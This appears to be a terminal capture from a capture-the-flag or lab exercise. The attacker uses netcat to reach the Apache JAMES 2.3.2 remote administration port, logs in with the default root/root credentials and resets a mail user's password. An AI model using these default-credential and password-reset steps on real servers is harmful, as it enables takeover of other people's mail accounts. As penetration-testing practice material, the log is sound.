 ┌──(blacklotus㉿kali)-[~/Desktop/Scripts]
└─$ nc 10.129.218.149 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
HELP
Currently implemented commands:
help                                    display this help
listusers                               display existing accounts
countusers                              display the number of existing accounts
adduser [username] [password]           add a new user
verify [username]                       verify if specified user exist
deluser [username]                      delete existing user
setpassword [username] [password]       sets a user's password
setalias [user] [alias]                 locally forwards all email for 'user' to 'alias'
showalias [username]                    shows a user's current email alias
unsetalias [user]                       unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username]               shows a user's current email forwarding
unsetforwarding [username]              removes a forward
user [repositoryname]                   change to another user repository
shutdown                                kills the current JVM (convenient when James is run as a daemon)
quit                                    close connection
setpassword mailadmin 12345
Password for mailadmin reset